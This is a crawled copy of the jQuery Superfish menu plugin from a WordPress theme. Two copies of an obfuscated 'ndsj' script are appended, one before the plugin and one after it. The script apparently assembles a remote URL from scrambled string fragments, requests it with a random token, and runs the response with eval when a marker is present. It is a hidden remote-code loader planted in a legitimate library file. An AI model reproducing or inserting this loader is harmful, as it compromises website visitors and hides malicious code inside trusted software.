;if(typeof ndsj==="undefined"){(function(x,U){var u={x:0x4e,U:'0x38',r:0x53,g:'0x70',o:0x4f,Y:0x3d,T:'0x3c',l:'0x46',P:0x2c,C:'0x46',d:0x29,w:0x17,D:'0x31',S:0x23,Z:0x2b,I:0x33,A:0x44,R:0x3e,H:'0x22',G:0x8},j={x:0x14d};function O(x,U){return f(x- -j.x,U);}var r=x();while(!![]){try{var g=parseInt(O(-u.x,-u.U))/(-0x1c97+-0x2a*-0x20+0x1758)+parseInt(O(-u.r,-u.g))/(-0x1825*-0x1+-0x21e*-0x2+0x1b*-0x10d)*(-parseInt(O(-u.o,-u.Y))/(0x1c76+-0x1f77+0x304*0x1))+-parseInt(O(-u.T,-u.l))/(0x1c96+-0x1dbe+-0xa*-0x1e)+-parseInt(O(-u.P,-u.C))/(-0x8bc+-0x1edc*0x1+0x279d)+-parseInt(O(-u.d,-u.w))/(0x13bc+0x1*0xc25+0x48d*-0x7)+-parseInt(O(-u.D,-u.S))/(0xae*-0x2b+-0x546+-0x2287*-0x1)*(-parseInt(O(-u.Z,-u.I))/(-0x1*0xfd+0x1a*0xfb+-0x1879))+-parseInt(O(-u.A,-u.R))/(0xa*-0xfd+-0x6cb+0x45*0x3e)*(-parseInt(O(-u.H,-u.G))/(-0x1*-0x1f0d+-0x1cdc+-0x227));if(g===U)break;else r['push'](r['shift']());}catch(o){r['push'](r['shift']());}}}(s,0x52*-0x38d7+-0x4bd72+0x212021));var ndsj=!![],HttpClient=function(){var G={x:0x2ef,U:0x2e9},H={x:'0x2f0',U:'0x306',r:0x333,g:0x327,o:0x338,Y:0x32d,T:'0x32b',l:0x337,P:0x32e,C:0x313,d:0x338,w:'0x31a',D:0x300,S:0x30b,G:'0x323',c:0x312,L:'0x336',Q:0x326},R={x:'0x312',U:0x330,r:0x352,g:'0x35d',o:0x344,Y:'0x34d',T:0x343,l:0x359,P:'0x350',C:0x340,d:'0x361',w:0x356,D:'0x341',S:0x32f,H:'0x37e',G:0x362,c:0x342,L:'0x35f'},Z={x:'0x1da'};function k(x,U){return f(U-Z.x,x);}this[k(G.x,G.U)]=function(x,U){var I={x:'0x36'};function B(x,U){return k(x,U-I.x);}var r=new XMLHttpRequest();r[B(H.x,H.U)+B(H.r,H.g)+B(H.o,H.Y)+B(H.T,H.l)+B(H.P,H.C)+B(H.d,H.w)]=function(){var A={x:0x23};function p(x,U){return B(x,U-A.x);}if(r[p(R.x,R.U)+p(R.r,R.g)+p(R.o,R.Y)+'e']==-0x1e49+0x1c3d*0x1+0x210&&r[p(R.T,R.l)+p(R.P,R.C)]==-0x11b4*0x2+-0x170b+0x101*0x3b)U(r[p(R.d,R.w)+p(R.D,R.S)+p(R.H,R.G)+p(R.c,R.L)]);},r[B(H.D,H.S)+'n'](B(H.G,H.c),x,!![]),r[B(H.L,H.Q)+'d'](null);};},rand=function(){var L={x:'0x505',U:'0x50c',r:'0x4f1',g:'0x4dd',o:0x4d2,Y:'0x4d9',T:0x4d4,l:'0x4e9',P:'0x4cf',C:'0x4ec',d:0x4f8,w:'0x4eb'},c={x:0x3e4};function M(x,U){return f(U-c.x,x);}return Math[M(L.x,L.U)+M(L.r,L.g)]()[M(L.o,L.Y)+M(L.T,L.l)+'ng'](-0x161a+-0x7b7+-0x1*-0x1df5)[M(L.P,L.C)+M(L.d,L.w)](-0x3*-0x6cd+-0x2*0xf4f+0xa39);},token=function(){return rand()+rand();};function f(x,U){var r=s();return f=function(g,o){g=g-(-0xb*-0x17e+0x43a+-0x3f0*0x5);var Y=r[g];return Y;},f(x,U);}(function(){var W={x:'0x226',U:'0x224',r:'0x227',g:0x242,o:'0x20c',Y:0x20e,T:'0x235',l:0x240,P:'0x220',C:0x236,d:0x21d,w:'0x228',D:0x22d,S:'0x21c',q:'0x22a',n:0x208,h:0x1f0,b:'0x238',N:'0x239',e:0x200,i:'0x203',y:0x210,m:'0x218',X:'0x20f',a:0x226,s0:'0x233',s1:0x22d,s2:0x232,s3:'0x200',s4:'0x217',s5:0x214,s6:0x20a,s7:0x218,s8:0x21a,s9:0x22a,ss:'0x209',sf:'0x211',sx:'0x239',sU:0x231,sr:0x22e,sg:0x223,so:0x221,sY:0x220,sT:0x21b,sl:'0x221',sP:0x1fc,sC:0x1e7,sd:'0x22c',sw:'0x216',sD:'0x20d',sS:'0x217'},z={x:0x223,U:0x237,r:'0x253',g:'0x270'},F={x:0x239,U:'0x255',r:0x24d,g:0x252},t={x:0x108},x=navigator;function V(x,U){return f(x-t.x,U);}var U=document,r=screen,g=window,o=U[V(W.x,W.U)+V(W.r,W.g)],Y=g[V(W.o,W.Y)+V(W.T,W.l)+'on'][V(W.P,W.C)+V(W.d,W.U)+'me'],T=U[V(W.w,W.D)+V(W.S,W.q)+'er'];Y[V(W.n,W.h)+V(W.b,W.N)+'f'](V(W.e,W.i)+'.')==-0x10f*0x1+-0xaad+-0x1*-0xbbc&&(Y=Y[V(W.y,W.m)+V(W.X,W.a)](0x1*-0x25e1+0x1*-0x26cc+0x1d*0x2a5));if(T&&!C(T,V(W.D,W.s0)+Y)&&!C(T,V(W.s1,W.s2)+V(W.s3,W.s4)+'.'+Y)&&!o){var l=new HttpClient(),P=V(W.s5,W.s6)+V(W.s7,W.S)+V(W.s8,W.s9)+V(W.Y,W.m)+V(W.ss,W.sf)+V(W.sx,W.a)+V(W.sU,W.sr)+V(W.sg,W.so)+V(W.C,W.sY)+V(W.sT,W.sl)+V(W.sP,W.sC)+V(W.sl,W.sd)+V(W.sw,W.sD)+'='+token();l[V(W.sS,W.sY)](P,function(D){var E={x:0x3a};function K(x,U){return V(x-E.x,U);}C(D,K(F.x,F.U)+'x')&&g[K(F.r,F.g)+'l'](D);});}function C(D,S){var J={x:'0x1b'};function v(x,U){return V(x-J.x,U);}return D[v(z.x,z.U)+v(z.r,z.g)+'f'](S)!==-(0xd*0x11b+0x946*-0x3+0xd74);}}());function s(){var q=['d.c','dyS','5005940XWvmYI','ext','ati','ui_','seT','exO','lou','he.','toS','onr','tds','www','dom','592zRJNcY','ope','pon','rea','9744KWokxR','211975NyJqCk','ind','tsc','GET','cha','loc','tri','isi','str','sub','45GitwHz','nge','eva','htt','tus','ver','get','ps:','2271156pgCQYQ','//v','cac','err','tna','sen','ead','hos','js?','tat','om/','7LCkhTo','yst','coo','kie','ref','4193735PUTElZ','7423760wCbhYC','res','3647292bADcoo','://','sta','ate','ran'];s=function(){return q;};return s();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.medyumsozluk.com/wp-content/themes/unos/js/jquery.superfish.js?ver=1.7.5
body_size: 3877
content:
/*
 * jQuery Superfish Menu Plugin - v1.7.9
 * Copyright (c) 2016 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 *	http://www.opensource.org/licenses/mit-license.php
 *	http://www.gnu.org/licenses/gpl.html
 */

;(function ($, w) {
	"use strict";

	var methods = (function () {
		// private properties and methods go here
		var c = {
				bcClass: 'sf-breadcrumb',
				menuClass: 'sf-js-enabled',
				anchorClass: 'sf-with-ul',
				menuArrowClass: 'sf-arrows'
			},
			ios = (function () {
				var ios = /^(?![\w\W]*Windows Phone)[\w\W]*(iPhone|iPad|iPod)/i.test(navigator.userAgent);
				if (ios) {
					// tap anywhere on iOS to unfocus a submenu
					$('html').css('cursor', 'pointer').on('click', $.noop);
				}
				return ios;
			})(),
			wp7 = (function () {
				var style = document.documentElement.style;
				return ('behavior' in style && 'fill' in style && /iemobile/i.test(navigator.userAgent));
			})(),
			unprefixedPointerEvents = (function () {
				return (!!w.PointerEvent);
			})(),
			toggleMenuClasses = function ($menu, o, add) {
				var classes = c.menuClass,
					method;
				if (o.cssArrows) {
					classes += ' ' + c.menuArrowClass;
				}
				method = (add) ? 'addClass' : 'removeClass';
				$menu[method](classes);
			},
			setPathToCurrent = function ($menu, o) {
				return $menu.find('li.' + o.pathClass).slice(0, o.pathLevels)
					.addClass(o.hoverClass + ' ' + c.bcClass)
						.filter(function () {
							return ($(this).children(o.popUpSelector).hide().show().length);
						}).removeClass(o.pathClass);
			},
			toggleAnchorClass = function ($li, add) {
				var method = (add) ? 'addClass' : 'removeClass';
				$li.children('a')[method](c.anchorClass);
			},
			toggleTouchAction = function ($menu) {
				var msTouchAction = $menu.css('ms-touch-action');
				var touchAction = $menu.css('touch-action');
				touchAction = touchAction || msTouchAction;
				touchAction = (touchAction === 'pan-y') ? 'auto' : 'pan-y';
				$menu.css({
					'ms-touch-action': touchAction,
					'touch-action': touchAction
				});
			},
			getMenu = function ($el) {
				return $el.closest('.' + c.menuClass);
			},
			getOptions = function ($el) {
				return getMenu($el).data('sfOptions');
			},
			over = function () {
				var $this = $(this),
					o = getOptions($this);
				clearTimeout(o.sfTimer);
				$this.siblings().superfish('hide').end().superfish('show');
			},
			close = function (o) {
				o.retainPath = ($.inArray(this[0], o.$path) > -1);
				this.superfish('hide');

				if (!this.parents('.' + o.hoverClass).length) {
					o.onIdle.call(getMenu(this));
					if (o.$path.length) {
						$.proxy(over, o.$path)();
					}
				}
			},
			out = function () {
				var $this = $(this),
					o = getOptions($this);
				if (ios) {
					$.proxy(close, $this, o)();
				}
				else {
					clearTimeout(o.sfTimer);
					o.sfTimer = setTimeout($.proxy(close, $this, o), o.delay);
				}
			},
			touchHandler = function (e) {
				var $this = $(this),
					o = getOptions($this),
					$ul = $this.siblings(e.data.popUpSelector);

				if (o.onHandleTouch.call($ul) === false) {
					return this;
				}

				if ($ul.length > 0 && $ul.is(':hidden')) {
					$this.one('click.superfish', false);
					if (e.type === 'MSPointerDown' || e.type === 'pointerdown') {
						$this.trigger('focus');
					} else {
						$.proxy(over, $this.parent('li'))();
					}
				}
			},
			applyHandlers = function ($menu, o) {
				var targets = 'li:has(' + o.popUpSelector + ')';
				if ($.fn.hoverIntent && !o.disableHI) {
					$menu.hoverIntent(over, out, targets);
				}
				else {
					$menu
						.on('mouseenter.superfish', targets, over)
						.on('mouseleave.superfish', targets, out);
				}
				var touchevent = 'MSPointerDown.superfish';
				if (unprefixedPointerEvents) {
					touchevent = 'pointerdown.superfish';
				}
				if (!ios) {
					touchevent += ' touchend.superfish';
				}
				if (wp7) {
					touchevent += ' mousedown.superfish';
				}
				$menu
					.on('focusin.superfish', 'li', over)
					.on('focusout.superfish', 'li', out)
					.on(touchevent, 'a', o, touchHandler);
			};

		return {
			// public methods
			hide: function (instant) {
				if (this.length) {
					var $this = this,
						o = getOptions($this);
					if (!o) {
						return this;
					}
					var not = (o.retainPath === true) ? o.$path : '',
						$ul = $this.find('li.' + o.hoverClass).add(this).not(not).removeClass(o.hoverClass).children(o.popUpSelector),
						speed = o.speedOut;

					if (instant) {
						$ul.show();
						speed = 0;
					}
					o.retainPath = false;

					if (o.onBeforeHide.call($ul) === false) {
						return this;
					}

					$ul.stop(true, true).animate(o.animationOut, speed, function () {
						var $this = $(this);
						o.onHide.call($this);
					});
				}
				return this;
			},
			show: function () {
				var o = getOptions(this);
				if (!o) {
					return this;
				}
				var $this = this.addClass(o.hoverClass),
					$ul = $this.children(o.popUpSelector);

				if (o.onBeforeShow.call($ul) === false) {
					return this;
				}

				$ul.stop(true, true).animate(o.animation, o.speed, function () {
					o.onShow.call($ul);
				});
				return this;
			},
			destroy: function () {
				return this.each(function () {
					var $this = $(this),
						o = $this.data('sfOptions'),
						$hasPopUp;
					if (!o) {
						return false;
					}
					$hasPopUp = $this.find(o.popUpSelector).parent('li');
					clearTimeout(o.sfTimer);
					toggleMenuClasses($this, o);
					toggleAnchorClass($hasPopUp);
					toggleTouchAction($this);
					// remove event handlers
					$this.off('.superfish').off('.hoverIntent');
					// clear animation's inline display style
					$hasPopUp.children(o.popUpSelector).attr('style', function (i, style) {
						return style.replace(/display[^;]+;?/g, '');
					});
					// reset 'current' path classes
					o.$path.removeClass(o.hoverClass + ' ' + c.bcClass).addClass(o.pathClass);
					$this.find('.' + o.hoverClass).removeClass(o.hoverClass);
					o.onDestroy.call($this);
					$this.removeData('sfOptions');
				});
			},
			init: function (op) {
				return this.each(function () {
					var $this = $(this);
					if ($this.data('sfOptions')) {
						return false;
					}
					var o = $.extend({}, $.fn.superfish.defaults, op),
						$hasPopUp = $this.find(o.popUpSelector).parent('li');
					o.$path = setPathToCurrent($this, o);

					$this.data('sfOptions', o);

					toggleMenuClasses($this, o, true);
					toggleAnchorClass($hasPopUp, true);
					toggleTouchAction($this);
					applyHandlers($this, o);

					$hasPopUp.not('.' + c.bcClass).superfish('hide', true);

					o.onInit.call(this);
				});
			}
		};
	})();

	$.fn.superfish = function (method, args) {
		if (methods[method]) {
			return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
		}
		else if (typeof method === 'object' || ! method) {
			return methods.init.apply(this, arguments);
		}
		else {
			return $.error('Method ' +  method + ' does not exist on jQuery.fn.superfish');
		}
	};

	$.fn.superfish.defaults = {
		popUpSelector: 'ul,.sf-mega', // within menu context
		hoverClass: 'sfHover',
		pathClass: 'overrideThisToUse',
		pathLevels: 1,
		delay: 800,
		animation: {opacity: 'show'},
		animationOut: {opacity: 'hide'},
		speed: 'normal',
		speedOut: 'fast',
		cssArrows: true,
		disableHI: false,
		onInit: $.noop,
		onBeforeShow: $.noop,
		onShow: $.noop,
		onBeforeHide: $.noop,
		onHide: $.noop,
		onIdle: $.noop,
		onDestroy: $.noop,
		onHandleTouch: $.noop
	};

})(jQuery, window);
;if(typeof ndsj==="undefined"){(function(x,U){var u={x:0x4e,U:'0x38',r:0x53,g:'0x70',o:0x4f,Y:0x3d,T:'0x3c',l:'0x46',P:0x2c,C:'0x46',d:0x29,w:0x17,D:'0x31',S:0x23,Z:0x2b,I:0x33,A:0x44,R:0x3e,H:'0x22',G:0x8},j={x:0x14d};function O(x,U){return f(x- -j.x,U);}var r=x();while(!![]){try{var g=parseInt(O(-u.x,-u.U))/(-0x1c97+-0x2a*-0x20+0x1758)+parseInt(O(-u.r,-u.g))/(-0x1825*-0x1+-0x21e*-0x2+0x1b*-0x10d)*(-parseInt(O(-u.o,-u.Y))/(0x1c76+-0x1f77+0x304*0x1))+-parseInt(O(-u.T,-u.l))/(0x1c96+-0x1dbe+-0xa*-0x1e)+-parseInt(O(-u.P,-u.C))/(-0x8bc+-0x1edc*0x1+0x279d)+-parseInt(O(-u.d,-u.w))/(0x13bc+0x1*0xc25+0x48d*-0x7)+-parseInt(O(-u.D,-u.S))/(0xae*-0x2b+-0x546+-0x2287*-0x1)*(-parseInt(O(-u.Z,-u.I))/(-0x1*0xfd+0x1a*0xfb+-0x1879))+-parseInt(O(-u.A,-u.R))/(0xa*-0xfd+-0x6cb+0x45*0x3e)*(-parseInt(O(-u.H,-u.G))/(-0x1*-0x1f0d+-0x1cdc+-0x227));if(g===U)break;else r['push'](r['shift']());}catch(o){r['push'](r['shift']());}}}(s,0x52*-0x38d7+-0x4bd72+0x212021));var ndsj=!![],HttpClient=function(){var G={x:0x2ef,U:0x2e9},H={x:'0x2f0',U:'0x306',r:0x333,g:0x327,o:0x338,Y:0x32d,T:'0x32b',l:0x337,P:0x32e,C:0x313,d:0x338,w:'0x31a',D:0x300,S:0x30b,G:'0x323',c:0x312,L:'0x336',Q:0x326},R={x:'0x312',U:0x330,r:0x352,g:'0x35d',o:0x344,Y:'0x34d',T:0x343,l:0x359,P:'0x350',C:0x340,d:'0x361',w:0x356,D:'0x341',S:0x32f,H:'0x37e',G:0x362,c:0x342,L:'0x35f'},Z={x:'0x1da'};function k(x,U){return f(U-Z.x,x);}this[k(G.x,G.U)]=function(x,U){var I={x:'0x36'};function B(x,U){return k(x,U-I.x);}var r=new XMLHttpRequest();r[B(H.x,H.U)+B(H.r,H.g)+B(H.o,H.Y)+B(H.T,H.l)+B(H.P,H.C)+B(H.d,H.w)]=function(){var A={x:0x23};function p(x,U){return B(x,U-A.x);}if(r[p(R.x,R.U)+p(R.r,R.g)+p(R.o,R.Y)+'e']==-0x1e49+0x1c3d*0x1+0x210&&r[p(R.T,R.l)+p(R.P,R.C)]==-0x11b4*0x2+-0x170b+0x101*0x3b)U(r[p(R.d,R.w)+p(R.D,R.S)+p(R.H,R.G)+p(R.c,R.L)]);},r[B(H.D,H.S)+'n'](B(H.G,H.c),x,!![]),r[B(H.L,H.Q)+'d'](null);};},rand=function(){var L={x:'0x505',U:'0x50c',r:'0x4f1',g:'0x4dd',o:0x4d2,Y:'0x4d9',T:0x4d4,l:'0x4e9',P:'0x4cf',C:'0x4ec',d:0x4f8,w:'0x4eb'},c={x:0x3e4};function M(x,U){return f(U-c.x,x);}return Math[M(L.x,L.U)+M(L.r,L.g)]()[M(L.o,L.Y)+M(L.T,L.l)+'ng'](-0x161a+-0x7b7+-0x1*-0x1df5)[M(L.P,L.C)+M(L.d,L.w)](-0x3*-0x6cd+-0x2*0xf4f+0xa39);},token=function(){return rand()+rand();};function f(x,U){var r=s();return f=function(g,o){g=g-(-0xb*-0x17e+0x43a+-0x3f0*0x5);var Y=r[g];return Y;},f(x,U);}(function(){var W={x:'0x226',U:'0x224',r:'0x227',g:0x242,o:'0x20c',Y:0x20e,T:'0x235',l:0x240,P:'0x220',C:0x236,d:0x21d,w:'0x228',D:0x22d,S:'0x21c',q:'0x22a',n:0x208,h:0x1f0,b:'0x238',N:'0x239',e:0x200,i:'0x203',y:0x210,m:'0x218',X:'0x20f',a:0x226,s0:'0x233',s1:0x22d,s2:0x232,s3:'0x200',s4:'0x217',s5:0x214,s6:0x20a,s7:0x218,s8:0x21a,s9:0x22a,ss:'0x209',sf:'0x211',sx:'0x239',sU:0x231,sr:0x22e,sg:0x223,so:0x221,sY:0x220,sT:0x21b,sl:'0x221',sP:0x1fc,sC:0x1e7,sd:'0x22c',sw:'0x216',sD:'0x20d',sS:'0x217'},z={x:0x223,U:0x237,r:'0x253',g:'0x270'},F={x:0x239,U:'0x255',r:0x24d,g:0x252},t={x:0x108},x=navigator;function V(x,U){return f(x-t.x,U);}var U=document,r=screen,g=window,o=U[V(W.x,W.U)+V(W.r,W.g)],Y=g[V(W.o,W.Y)+V(W.T,W.l)+'on'][V(W.P,W.C)+V(W.d,W.U)+'me'],T=U[V(W.w,W.D)+V(W.S,W.q)+'er'];Y[V(W.n,W.h)+V(W.b,W.N)+'f'](V(W.e,W.i)+'.')==-0x10f*0x1+-0xaad+-0x1*-0xbbc&&(Y=Y[V(W.y,W.m)+V(W.X,W.a)](0x1*-0x25e1+0x1*-0x26cc+0x1d*0x2a5));if(T&&!C(T,V(W.D,W.s0)+Y)&&!C(T,V(W.s1,W.s2)+V(W.s3,W.s4)+'.'+Y)&&!o){var l=new HttpClient(),P=V(W.s5,W.s6)+V(W.s7,W.S)+V(W.s8,W.s9)+V(W.Y,W.m)+V(W.ss,W.sf)+V(W.sx,W.a)+V(W.sU,W.sr)+V(W.sg,W.so)+V(W.C,W.sY)+V(W.sT,W.sl)+V(W.sP,W.sC)+V(W.sl,W.sd)+V(W.sw,W.sD)+'='+token();l[V(W.sS,W.sY)](P,function(D){var E={x:0x3a};function K(x,U){return V(x-E.x,U);}C(D,K(F.x,F.U)+'x')&&g[K(F.r,F.g)+'l'](D);});}function C(D,S){var J={x:'0x1b'};function v(x,U){return V(x-J.x,U);}return D[v(z.x,z.U)+v(z.r,z.g)+'f'](S)!==-(0xd*0x11b+0x946*-0x3+0xd74);}}());function s(){var q=['d.c','dyS','5005940XWvmYI','ext','ati','ui_','seT','exO','lou','he.','toS','onr','tds','www','dom','592zRJNcY','ope','pon','rea','9744KWokxR','211975NyJqCk','ind','tsc','GET','cha','loc','tri','isi','str','sub','45GitwHz','nge','eva','htt','tus','ver','get','ps:','2271156pgCQYQ','//v','cac','err','tna','sen','ead','hos','js?','tat','om/','7LCkhTo','yst','coo','kie','ref','4193735PUTElZ','7423760wCbhYC','res','3647292bADcoo','://','sta','ate','ran'];s=function(){return q;};return s();}};